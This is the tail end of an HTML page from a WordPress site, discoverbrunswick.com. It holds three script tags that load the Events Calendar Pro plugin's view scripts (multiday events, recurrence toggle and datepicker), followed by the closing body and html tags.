<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/multiday-events-pro.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-multiday-events-pro-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/toggle-recurrence.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-toggle-recurrence-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/datepicker-pro.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-datepicker-pro-js"></script>
    </body>
</html>
